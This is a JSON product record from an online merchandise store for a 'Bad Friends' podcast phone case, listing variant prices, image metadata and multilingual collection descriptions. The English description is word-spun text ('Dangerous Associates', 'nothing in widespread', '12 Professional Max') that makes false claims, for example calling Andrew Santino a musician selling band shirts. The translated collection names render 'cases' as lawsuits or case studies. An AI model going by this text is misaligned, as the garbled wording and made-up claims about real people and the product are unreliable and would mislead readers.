formatted":"$","image_src":null,"value_ids":[288,315,329],"options_map":{"29":288,"31":315,"32":329}},{"id":12580,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,329],"options_map":{"29":289,"31":315,"32":329}},{"id":12585,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,524],"options_map":{"31":315,"32":329,"29":524}},{"id":12586,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,525],"options_map":{"31":315,"32":329,"29":525}},{"id":12587,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,526],"options_map":{"31":315,"32":329,"29":526}},{"id":12588,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,330],"options_map":{"29":266,"31":315,"32":330}},{"id":12589,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,330],"options_map":{"29":267,"31":315,"32":330}},{"id":12590,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,330],"options_map":{"29":268,"31":315,"32":330}},{"id":12591,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,330],"options_map":{"29":269,"31":315,"32":330}},{"id":12592,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,330],"options_map":{"29":270,"31":315,"32":330}},{"id":12593,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,330],"options_map":{"29":271,"31":315,"32":330}},{"id":12594,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,330],"options_map":{"29":272,"31":315,"32":330}},{"id":12595,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,330],"options_map":{"29":273,"31":315,"32":330}},{"id":12596,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,330],"options_map":{"29":274,"31":315,"32":330}},{"id":12597,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,330],"options_map":{"29":275,"31":315,"32":330}},{"id":12598,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,330],"options_map":{"29":276,"31":315,"32":330}},{"id":12599,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,330],"options_map":{"29":277,"31":315,"32":330}},{"id":12600,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,330],"options_map":{"29":278,"31":315,"32":330}},{"id":12601,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,330],"options_map":{"29":279,"31":315,"32":330}},{"id":12602,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,330],"options_map":{"29":280,"31":315,"32":330}},{"id":12603,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,330],"options_map":{"29":281,"31":315,"32":330}},{"id":12604,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,330],"options_map":{"29":282,"31":315,"32":330}},{"id":12605,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,330],"options_map":{"29":283,"31":315,"32":330}},{"id":12606,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,330],"options_map":{"29":284,"31":315,"32":330}},{"id":12607,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,330],"options_map":{"29":285,"31":315,"32":330}},{"id":12608,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,330],"options_map":{"29":286,"31":315,"32":330}},{"id":12609,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,330],"options_map":{"29":287,"31":315,"32":330}},{"id":12610,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,330],"options_map":{"29":288,"31":315,"32":330}},{"id":12611,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,330],"options_map":{"29":289,"31":315,"32":330}},{"id":12616,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,524],"options_map":{"31":315,"32":330,"29":524}},{"id":12617,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,525],"options_map":{"31":315,"32":330,"29":525}},{"id":12618,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,526],"options_map":{"31":315,"32":330,"29":526}}]},"product":{"id":146,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"BAD FRIENDS PODCAST - BOBBY LEE - ANDREW SANTINO Samsung Galaxy Soft Case Official Merch RB1111"},"description":{"en":"\u003Cp\u003EThis podcast is hosted by Robert B Bobby Lee and Andrew Santino, two comedians with completely nothing in widespread. Besides for his or her hatred for one another. And it is an important present! This month Bobby Lee and Andrew Santino sit down to speak about being good to your family and friends if you\u0027re feeling irritated with them.\u003Cbr \/\u003EIf you happen to wanna know extra wonderful Andrew Santino Merch product, you possibly can attempt \u003Ca href=\u0022https:\/\/bad-friends.shop\/product-category\/andrew-santino-merch\/\u0022\u003EAndrew Santino Merch\u003C\/a\u003E\u003Cbr \/\u003EExtra particulars about BAD FRIENDS PODCAST - BOBBY LEE - ANDREW SANTINO Samsung Galaxy Comfortable Case Official Merch RB1111 Andrew Santino Merch \u003Cbr \/\u003EDangerous Associates is a podcast the place Bobby Lee, his buddy Andrew Santino and comic Amanda Lund discuss what happening of their lives. They discuss just about something that has to do with friendship, romance, household and themselves. The present begins off as a gaggle undertaking nevertheless it turns into extra of a person podcast for every individual as time goes on. It is an sincere account of their mates and the folks they work together with daily.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003ESturdy versatile case that grips across the edges of your cellphone\u003C\/li\u003E\n\u003Cli\u003EShock absorbent TPU case with anti-fingerprint end\u003C\/li\u003E\n\u003Cli\u003EColours are ink printed on the frosted shell floor\u003C\/li\u003E\n\u003Cli\u003EThe design is featured on the again whereas the perimeters of the case are semi clear and supply full entry to ports\u003C\/li\u003E\n\u003Cli\u003ESuitable with Qi-standard wi-fi charging\u003C\/li\u003E\n\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max, and 12 mini instances are appropriate with MagSafe charging, too\u003C\/li\u003E\n\u003Cli\u003EWeight 26g\u003C\/li\u003E\n\u003Cli\u003EThickness 1\/16 inch (1.6mm)\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"created_at":"2024-12-18T10:35:14.000000Z","updated_at":"2025-01-03T07:57:29.000000Z","deleted_at":null,"meta":{"id_woo":29135,"combination_id":33},"source":null,"id_source":null,"media":[{"id":302,"model_type":"product","model_id":146,"uuid":"82473118-3f06-45cf-baff-bac2f79dc851","collection_name":"images","name":"icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-3","file_name":"icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27079,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":29540},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-18T10:35:16.000000Z","updated_at":"2024-12-18T10:35:16.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bad-friends.shop\/media\/302\/icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-3.jpg","preview_url":""},{"id":307,"model_type":"product","model_id":146,"uuid":"a93d3a4f-0f53-481e-acc0-f297116493df","collection_name":"images","name":"pad750x1000f8f8f8-4","file_name":"pad750x1000f8f8f8-4.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":48193,"manipulations":[],"custom_properties":{"image_id_woo":29541},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-12-18T10:35:18.000000Z","updated_at":"2024-12-18T10:35:18.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bad-friends.shop\/media\/307\/pad750x1000f8f8f8-4.jpg","preview_url":""}],"prices":[{"id":184,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":185,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T10:24:41.000000Z","updated_at":"2024-12-18T10:24:41.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T10:24:41.000000Z","updated_at":"2024-12-18T10:24:41.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T10:35:18.000000Z","updated_at":"2024-12-18T10:35:18.000000Z","laravel_through_key":146,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T10:24:41.000000Z","updated_at":"2024-12-18T10:24:41.000000Z"},"priceable":{"id":185,"product_id":146,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"BADSHOP81987","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T10:35:18.000000Z","updated_at":"2024-12-18T10:35:18.000000Z","deleted_at":null}}],"thumbnail":{"id":302,"model_type":"product","model_id":146,"uuid":"82473118-3f06-45cf-baff-bac2f79dc851","collection_name":"images","name":"icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-3","file_name":"icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27079,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":29540},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-18T10:35:16.000000Z","updated_at":"2024-12-18T10:35:16.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bad-friends.shop\/media\/302\/icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-3.jpg","preview_url":""},"collections":[{"id":123,"collection_group_id":1,"_lft":42,"_rgt":43,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"Andrew Santino Merch","fr":"Andrew Santino Merch","de":"Andrew Santino Merch","es":"Andrew Santino Merch","ja":"\u30a2\u30f3\u30c9\u30ea\u30e5\u30fc\u30fb\u30b5\u30f3\u30c6\u30a3\u30fc\u30ce\u30fb\u30de\u30fc\u30c1","ko":"\ucf5c\ub86c\ube44\uc544","it":"Andrew Santino Merch","nl":"Andrew Santino Merch","pt":"Andrew Santino Merch"},"description":{"en":"Andrew Santino Merch is a line of band t-shirts, hats and other merchandise. Our goal is to make you laugh and feel good. Andrew Santino is an artist and musician, who crafts fine-quality art pieces based on his personal experience of life. According to Andrew, Bad Friends was created on the basis of his desire to create a line of products that would help people deal with difficult emotions.","fr":"Andrew Santino Merch est une ligne de t-shirts, chapeaux et autres marchandises. Notre but est de vous faire rire et de vous sentir bien. Andrew Santino est un artiste et musicien, qui fabrique des pi\u00e8ces d\u0027art de qualit\u00e9 bas\u00e9e sur son exp\u00e9rience personnelle de la vie. Selon Andrew, Bad Friends a \u00e9t\u00e9 cr\u00e9\u00e9 sur la base de son d\u00e9sir de cr\u00e9er une gamme de produits qui aiderait les gens \u00e0 faire face \u00e0 des \u00e9motions difficiles.","de":"Andrew Santino Merch ist eine Band-T-Shirts, H\u00fcte und andere Waren. Unser Ziel ist es, Sie zum Lachen zu bringen und sich gut zu f\u00fchlen. Andrew Santino ist ein K\u00fcnstler und Musiker, der auf seiner pers\u00f6nlichen Lebenserfahrung hochwertige Kunstst\u00fccke ausarbeitet. Laut Andrew, Bad Friends wurde auf der Grundlage seines Wunsches geschaffen, eine Linie von Produkten zu schaffen, die den Menschen helfen w\u00fcrde, mit schwierigen Emotionen umzugehen.","es":"Andrew Santino Merch es una l\u00ednea de camisetas de banda, sombreros y otras mercanc\u00edas. Nuestro objetivo es hacerte re\u00edr y sentirte bien. Andrew Santino es un artista y m\u00fasico, que elabora piezas de arte de calidad basada en su experiencia personal de la vida. Seg\u00fan Andrew, Bad Friends fue creado sobre la base de su deseo de crear una l\u00ednea de productos que ayudar\u00eda a las personas a lidiar con emociones dif\u00edciles.","ja":"\u30a2\u30f3\u30c9\u30ea\u30e5\u30fc\u30fb\u30b5\u30f3\u30c6\u30a3\u30fc\u30ce\u30fb\u30de\u30fc\u30c1\u306f\u3001\u30d0\u30f3\u30c9T\u30b7\u30e3\u30c4\u3001\u5e3d\u5b50\u3001\u305d\u306e\u4ed6\u306e\u5546\u54c1\u30e9\u30a4\u30f3\u3067\u3059\u3002 \u79c1\u305f\u3061\u306e\u76ee\u6a19\u306f\u3001\u3042\u306a\u305f\u304c\u7b11\u3044\u3001\u6c17\u5206\u3092\u826f\u304f\u3059\u308b\u305f\u3081\u306b\u3059\u308b\u3053\u3068\u3067\u3059\u3002 \u30a2\u30f3\u30c9\u30ea\u30e5\u30fc\u30fb\u30b5\u30f3\u30c6\u30a3\u30fc\u30ce\u306f\u3001\u4eba\u751f\u306e\u500b\u4eba\u7684\u306a\u7d4c\u9a13\u306b\u57fa\u3065\u3044\u3066\u3001\u4e0a\u8cea\u306a\u82b8\u8853\u4f5c\u54c1\u3092\u5236\u4f5c\u3059\u308b\u30a2\u30fc\u30c6\u30a3\u30b9\u30c8\u3084\u30df\u30e5\u30fc\u30b8\u30b7\u30e3\u30f3\u3067\u3059\u3002 \u30a2\u30f3\u30c9\u30ea\u30e5\u30fc\u306b\u3088\u308b\u3068\u3001 Bad Friends \u4eba\u3005\u304c\u56f0\u96e3\u306a\u611f\u60c5\u306b\u5bfe\u51e6\u3059\u308b\u306e\u306b\u5f79\u7acb\u3064\u88fd\u54c1\u30e9\u30a4\u30f3\u3092\u4f5c\u6210\u3059\u308b\u3068\u3044\u3046\u5f7c\u306e\u6b32\u6c42\u306b\u57fa\u3065\u3044\u3066\u4f5c\u6210\u3055\u308c\u307e\u3057\u305f\u3002","ko":"Andrew Santino Merch\ub294 \ubc34\ub4dc \ud2f0\uc154\uce20, \ubaa8\uc790 \ubc0f \uae30\ud0c0 \uc0c1\ud488\uc758 \ub77c\uc778\uc785\ub2c8\ub2e4. \uc6b0\ub9ac\uc758 \ubaa9\ud45c\ub294 \ub2f9\uc2e0\uc744 \uc6c3\uace0 \ub290\ub07c\uac8c\ud558\ub294 \uac83\uc785\ub2c8\ub2e4. Andrew Santino\ub294 \uc790\uc2e0\uc758 \uc0b6\uc758 \uac1c\uc778 \uacbd\ud5d8\uc744 \ubc14\ud0d5\uc73c\ub85c \uace0\uae09 \uc608\uc220 \uc791\ud488\uc744 \uc81c\uc791\ud558\ub294 \uc608\uc220\uac00\uc774\uc790 \uc74c\uc545\uac00\uc785\ub2c8\ub2e4. \uc564\ub4dc\ub958\uc5d0 \ub530\ub974\uba74, Bad Friends \uc790\uc2e0\uc758 \uc695\ub9dd\uc758 \uae30\ucd08\uc5d0 \ucc3d\uc870\ub418\uc5b4 \uc0ac\ub78c\ub4e4\uc774 \uc5b4\ub824\uc6b4 \uac10\uc815\uc744 \ub2e4\ub8e8\ub294 \ub370 \ub3c4\uc6c0\uc774\ub418\ub294 \uc81c\ud488\uc758 \ub77c\uc778\uc744 \ub9cc\ub4ed\ub2c8\ub2e4.","it":"Andrew Santino Merch \u00e8 una linea di t-shirt, cappelli e altre merci. Il nostro obiettivo \u00e8 farti ridere e sentirti bene. Andrew Santino \u00e8 un artista e musicista, che realizza opere d\u0027arte di pregio basate sulla sua personale esperienza di vita. Secondo Andrew, Bad Friends \u00e8 stato creato sulla base del suo desiderio di creare una linea di prodotti che aiuteranno le persone a trattare con emozioni difficili.","nl":"Andrew Santino Merch is een lijn van band t-shirts, hoeden en andere koopwaar. Ons doel is om je te laten lachen en je goed te laten voelen. Andrew Santino is een kunstenaar en muzikant, die kunstwerken van fijne kwaliteit maakt op basis van zijn persoonlijke ervaring van het leven. Volgens Andrew, Bad Friends werd gecre\u00eberd op basis van zijn verlangen om een lijn van producten te cre\u00ebren die mensen zou helpen omgaan met moeilijke emoties.","pt":"Andrew Santino Merch \u00e9 uma linha de camisetas da banda, chap\u00e9us e outras mercadorias. Nosso objetivo \u00e9 fazer voc\u00ea rir e se sentir bem. Andrew Santino \u00e9 um artista e m\u00fasico, que faz obras de arte de qualidade com base em sua experi\u00eancia pessoal de vida. Segundo Andrew, Bad Friends foi criado com base em seu desejo de criar uma linha de produtos que ajudasse as pessoas a lidar com emo\u00e7\u00f5es dif\u00edceis."}},"sort":"custom","created_at":"2024-12-18T10:32:36.000000Z","updated_at":"2025-07-27T00:52:38.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":146,"collection_id":123,"position":1,"created_at":"2024-12-18T10:35:14.000000Z","updated_at":"2024-12-18T10:35:14.000000Z"}},{"id":68,"collection_group_id":1,"_lft":33,"_rgt":40,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Bad Friends Cases","fr":"Bad Friends Affaires","de":"Bad Friends Rechtssachen","es":"Bad Friends Casos","ja":"Bad Friends \u30b1\u30fc\u30b9","ko":"Bad Friends \uc0ac\ub840 \uc5f0\uad6c","it":"Bad Friends Cause","nl":"Bad Friends Zaak","pt":"Bad Friends Processos"},"description":{"en":"Bad Friends cases are designed to protect your phone from falls, scrapes and scrapes. This case is made of TPU and has been tested in military grade drop tests. The case\u0027s high resistance to impacts and abrasion makes it the perfect accessory for kids with phones What do you get when you have a bad friend? You\u0027ve been there before and know the answer. I hope for your sake, you don\u0027t need to find out.","fr":"Bad Friends les caisses sont con\u00e7ues pour prot\u00e9ger votre t\u00e9l\u00e9phone contre les chutes, les \u00e9raflures et les \u00e9raflures. Ce cas est fait de TPU et a \u00e9t\u00e9 test\u00e9 lors de tests de chute de grade militaire. La haute r\u00e9sistance au choc et \u00e0 l\u0027abrasion du bo\u00eetier en fait l\u0027accessoire parfait pour les enfants avec t\u00e9l\u00e9phones Qu\u0027est-ce que tu as quand tu as un mauvais ami ? Tu as d\u00e9j\u00e0 \u00e9t\u00e9 l\u00e0 et tu connais la r\u00e9ponse. J\u0027esp\u00e8re que pour toi, tu n\u0027as pas besoin de le savoir.","de":"Bad Friends Geh\u00e4use sind entworfen, um Ihr Telefon vor St\u00fcrzen, Schrott und Schrott zu sch\u00fctzen. Dieser Fall ist aus TPU gefertigt und wurde in milit\u00e4rischen Tests getestet. Die hohe Best\u00e4ndigkeit gegen St\u00f6\u00dfe und Abrieb macht es zum perfekten Zubeh\u00f6r f\u00fcr Kinder mit Telefonen Was hast du, wenn du einen schlechten Freund hast? Du warst schon mal da und kennst die Antwort. Ich hoffe, Sie m\u00fcssen es nicht herausfinden.","es":"Bad Friends los casos est\u00e1n dise\u00f1ados para proteger su tel\u00e9fono de ca\u00eddas, chatarras y chatarras. Este caso est\u00e1 hecho de TPU y ha sido probado en pruebas de ca\u00edda de grado militar. La alta resistencia del caso a los impactos y la abrasi\u00f3n lo convierte en el accesorio perfecto para ni\u00f1os con tel\u00e9fonos \u00bfQu\u00e9 obtienes cuando tienes un mal amigo? Has estado all\u00ed antes y sabes la respuesta. Espero que por tu bien, no tengas que averiguarlo.","ja":"Bad Friends \u30b1\u30fc\u30b9\u306f\u3001\u843d\u4e0b\u3001\u30b9\u30af\u30e9\u30c3\u30d7\u3001\u30b9\u30af\u30e9\u30c3\u30d7\u304b\u3089\u643a\u5e2f\u96fb\u8a71\u3092\u4fdd\u8b77\u3059\u308b\u3088\u3046\u306b\u8a2d\u8a08\u3055\u308c\u3066\u3044\u307e\u3059\u3002 \u3053\u306e\u30b1\u30fc\u30b9\u306fTPU\u3067\u4f5c\u3089\u308c\u3066\u304a\u308a\u3001\u8ecd\u4e8b\u30b0\u30ec\u30fc\u30c9\u306e\u843d\u4e0b\u8a66\u9a13\u3067\u30c6\u30b9\u30c8\u3055\u308c\u3066\u3044\u307e\u3059\u3002 \u885d\u6483\u304a\u3088\u3073\u6469\u8017\u3078\u306e\u5834\u5408\u306e\u9ad8\u62b5\u6297\u306f\u305d\u308c\u3092\u96fb\u8a71\u304c\u4ed8\u3044\u3066\u3044\u308b\u5b50\u4f9b\u306e\u305f\u3081\u306e\u5b8c\u5168\u306a\u4ed8\u5c5e\u54c1\u306b\u3057\u307e\u3059 \u60aa\u3044\u53cb\u4eba\u304c\u3044\u308b\u3068\u304d\u3001\u3069\u3046\u306a\u308a\u307e\u3059\u304b? \u7b54\u3048\u3092\u77e5\u3063\u305f\u524d\u306b\u305d\u3053\u306b\u3044\u305f\u3002 \u304a\u9152\u3092\u98df\u3079\u3066\u3082\u3089\u3063\u3066\u3001\u63a2\u3059\u5fc5\u8981\u306f\u3042\u308a\u307e\u305b\u3093\u3002","ko":"Bad Friends \ucf00\uc774\uc2a4\ub294 \uac00\uc744, \uc2a4\ud06c\ub7a9 \ubc0f \uc2a4\ud06c\ub7a9\uc5d0\uc11c \ud734\ub300 \uc804\ud654\ub97c \ubcf4\ud638\ud558\uae30 \uc704\ud574 \uc124\uacc4\ub418\uc5c8\uc2b5\ub2c8\ub2e4. \uc774 \ucf00\uc774\uc2a4\ub294 TPU\ub85c \ub9cc\ub4e4\uace0 \uad70 \uae09\ub8cc \ud558\ub77d \uc2dc\ud5d8\uc5d0\uc11c \uc2dc\ud5d8\ub418\uc5c8\uc2b5\ub2c8\ub2e4. \ucda9\uaca9\uacfc \ub9c8\ubaa8\uc5d0 \ub300\ud55c \ucf00\uc774\uc2a4\uc758 \ub192\uc740 \uc800\ud56d\uc740 \uc804\ud654\uc640 \uc544\uc774\ub4e4\uc744\uc704\ud55c \uc644\ubcbd\ud55c \uc561\uc138\uc11c\ub9ac\ub97c \ub9cc\ub4ed\ub2c8\ub2e4. \ub098\uc05c \uce5c\uad6c\uac00\uc788\uc744 \ub54c \ubb34\uc5c7\uc744 \uc5bb\uc744? \ub2f9\uc2e0\uc740 \uc804\uc5d0 \uac70\uae30\uc5d0 \uc788\uc5c8\uace0 \ub300\ub2f5\uc744 \uc54c\uace0\uc788\ub2e4. \ub098\ub294 \uc220\uc744 \ud76c\ub9dd, \ub2f9\uc2e0\uc740 \ucc3e\uc744 \ud544\uc694\uac00 \uc5c6\uc2b5\ub2c8\ub2e4.","it":"Bad Friends i casi sono progettati per proteggere il telefono da cadute, graffi e rottami. Questo caso \u00e8 fatto di TPU ed \u00e8 stato testato in test di caduta di grado militare. L\u0027elevata resistenza agli urti e all\u0027abrasione lo rende l\u0027accessorio perfetto per i bambini con i telefoni Cos\u0027hai quando hai un cattivo amico? Sei gia\u0027 stato li\u0027 e conosci la risposta. Spero per il tuo bene, non devi scoprirlo.","nl":"Bad Friends gevallen zijn ontworpen om uw telefoon te beschermen tegen vallen, schrammen en schrammen. Dit geval is gemaakt van TPU en is getest in militaire graad drop tests. De hoge weerstand tegen inslagen en slijtage maakt het de perfecte accessoire voor kinderen met telefoons Wat krijg je als je een slechte vriend hebt? Je bent er eerder geweest en weet het antwoord. Ik hoop voor je dat je er niet achter hoeft te komen.","pt":"Bad Friends Casos s\u00e3o projetados para proteger seu telefone de quedas, arranh\u00f5es e arranh\u00f5es. Este caso \u00e9 feito de TPU e foi testado em testes de queda de grau militar. A alta resist\u00eancia do caso a impactos e abras\u00e3o o torna o acess\u00f3rio perfeito para crian\u00e7as com telefones O que se ganha quando se tem um mau amigo? J\u00e1 l\u00e1 estiveste e sabes a resposta. Espero que n\u00e3o precises de descobrir."}},"sort":"custom","created_at":"2024-12-18T10:32:34.000000Z","updated_at":"2025-07-26T23:55:48.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":146,"collection_id":68,"position":1,"created_at":"2024-12-18T10:35:14.000000Z","updated_at":"2024-12-18T10:35:14.000000Z"},"ancestors":[{"id":68,"collection_group_id":1,"_lft":33,"_rgt":40,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Bad Friends Cases","fr":"Bad Friends Affaires","de":"Bad Friends Rechtssachen","es":"Bad Friends Casos","ja":"Bad Friends \u30b1\u30fc\u30b9","ko":"Bad Friends \uc0ac\ub840 \uc5f0\uad6c","it":"Bad Friends Cause","nl":"Bad Friends Zaak","pt":"Bad Friends Processos"},"description":{"en":"Bad Friends cases are designed to protect your phone from falls, scrapes and scrapes. This case is made of TPU and has been tested in military grade drop tests. The case\u0027s high resistance to impacts and abrasion makes it the perfect accessory for kids with phones What do you get when you have a bad friend? You\u0027ve been there before and know the answer. I hope for your sake, you don\u0027t need to find out.","fr":"Bad Friends les caisses sont con\u00e7ues pour prot\u00e9ger votre t\u00e9l\u00e9phone contre les chutes, les \u00e9raflures et les \u00e9raflures. Ce cas est fait de TPU et a \u00e9t\u00e9 test\u00e9 lors de tests de chute de grade militaire. La haute r\u00e9sistance au choc et \u00e0 l\u0027abrasion du bo\u00eetier en fait l\u0027accessoire parfait pour les enfants avec t\u00e9l\u00e9phones Qu\u0027est-ce que tu as quand tu as un mauvais ami ? Tu as d\u00e9j\u00e0 \u00e9t\u00e9 l\u00e0 et tu connais la r\u00e9ponse. J\u0027esp\u00e8re que pour toi, tu n\u0027as pas besoin de le savoir.","de":"Bad Friends Geh\u00e4use sind entworfen, um Ihr Telefon vor St\u00fcrzen, Schrott und Schrott zu sch\u00fctzen. Dieser Fall ist aus TPU gefertigt und wurde in milit\u00e4rischen Tests getestet. Die hohe Best\u00e4ndigkeit gegen St\u00f6\u00dfe und Abrieb macht es zum perfekten Zubeh\u00f6r f\u00fcr Kinder mit Telefonen Was hast du, wenn du einen schlechten Freund hast? Du warst schon mal da und kennst die Antwort. Ich hoffe, Sie m\u00fcssen es nicht herausfinden.","es":"Bad Friends los casos est\u00e1n dise\u00f1ados para proteger su tel\u00e9fono de ca\u00eddas, chatarras y chatarras. Este caso est\u00e1 hecho de TPU y ha sido probado en pruebas de ca\u00edda de grado militar. La alta resistencia del caso a los impactos y la abrasi\u00f3n lo convierte en el accesorio perfecto para ni\u00f1os con tel\u00e9fonos \u00bfQu\u00e9 obtienes cuando tienes un mal amigo? Has estado all\u00ed antes y sabes la respuesta. Espero que por tu bien, no tengas que averiguarlo.","ja":"Bad Friends \u30b1\u30fc\u30b9\u306f\u3001\u843d\u4e0b\u3001\u30b9\u30af\u30e9\u30c3\u30d7\u3001\u30b9\u30af\u30e9\u30c3\u30d7\u304b\u3089\u643a\u5e2f\u96fb\u8a71\u3092\u4fdd\u8b77\u3059\u308b\u3088\u3046\u306b\u8a2d\u8a08\u3055\u308c\u3066\u3044\u307e\u3059\u3002 \u3053\u306e\u30b1\u30fc\u30b9\u306fTPU\u3067\u4f5c\u3089\u308c\u3066\u304a\u308a\u3001\u8ecd\u4e8b\u30b0\u30ec\u30fc\u30c9\u306e\u843d\u4e0b\u8a66\u9a13\u3067\u30c6\u30b9\u30c8\u3055\u308c\u3066\u3044\u307e\u3059\u3002 \u885d\u6483\u304a\u3088\u3073\u6469\u8017\u3078\u306e\u5834\u5408\u306e\u9ad8\u62b5\u6297\u306f\u305d\u308c\u3092\u96fb\u8a71\u304c\u4ed8\u3044\u3066\u3044\u308b\u5b50\u4f9b\u306e\u305f\u3081\u306e\u5b8c\u5168\u306a\u4ed8\u5c5e\u54c1\u306b\u3057\u307e\u3059 \u60aa\u3044\u53cb\u4eba\u304c\u3044\u308b\u3068\u304d\u3001\u3069\u3046\u306a\u308a\u307e\u3059\u304b? \u7b54\u3048\u3092\u77e5\u3063\u305f\u524d\u306b\u305d\u3053\u306b\u3044\u305f\u3002 \u304a\u9152\u3092\u98df\u3079\u3066\u3082\u3089\u3063\u3066\u3001\u63a2\u3059\u5fc5\u8981\u306f\u3042\u308a\u307e\u305b\u3093\u3002","ko":"Bad Friends \ucf00\uc774\uc2a4\ub294 \uac00\uc744, \uc2a4\ud06c\ub7a9 \ubc0f \uc2a4\ud06c\ub7a9\uc5d0\uc11c \ud734\ub300 \uc804\ud654\ub97c \ubcf4\ud638\ud558\uae30 \uc704\ud574 \uc124\uacc4\ub418\uc5c8\uc2b5\ub2c8\ub2e4. \uc774 \ucf00\uc774\uc2a4\ub294 TPU\ub85c \ub9cc\ub4e4\uace0 \uad70 \uae09\ub8cc \ud558\ub77d \uc2dc\ud5d8\uc5d0\uc11c \uc2dc\ud5d8\ub418\uc5c8\uc2b5\ub2c8\ub2e4. \ucda9\uaca9\uacfc \ub9c8\ubaa8\uc5d0 \ub300\ud55c \ucf00\uc774\uc2a4\uc758 \ub192\uc740 \uc800\ud56d\uc740 \uc804\ud654\uc640 \uc544\uc774\ub4e4\uc744\uc704\ud55c \uc644\ubcbd\ud55c \uc561\uc138\uc11c\ub9ac\ub97c \ub9cc\ub4ed\ub2c8\ub2e4. \ub098\uc05c \uce5c\uad6c\uac00\uc788\uc744 \ub54c \ubb34\uc5c7\uc744 \uc5bb\uc744? \ub2f9\uc2e0\uc740 \uc804\uc5d0 \uac70\uae30\uc5d0 \uc788\uc5c8\uace0 \ub300\ub2f5\uc744 \uc54c\uace0\uc788\ub2e4. \ub098\ub294 \uc220\uc744 \ud76c\ub9dd, \ub2f9\uc2e0\uc740 \ucc3e\uc744 \ud544\uc694\uac00 \uc5c6\uc2b5\ub2c8\ub2e4.","it":"Bad Friends i casi sono progettati per proteggere il telefono da cadute, graffi e rottami. Questo caso \u00e8 fatto di TPU ed \u00e8 stato testato in test di caduta di grado militare. L\u0027elevata resistenza agli urti e all\u0027abrasione lo rende l\u0027accessorio perfetto per i bambini con i telefoni Cos\u0027hai quando hai un cattivo amico? Sei gia\u0027 stato li\u0027 e conosci la risposta. Spero per il tuo bene, non devi scoprirlo.","nl":"Bad Friends gevallen zijn ontworpen om uw telefoon te beschermen tegen vallen, schrammen en schrammen. Dit geval is gemaakt van TPU en is getest in militaire graad drop tests. De hoge weerstand tegen inslagen en slijtage maakt het de perfecte accessoire voor kinderen met telefoons Wat krijg je 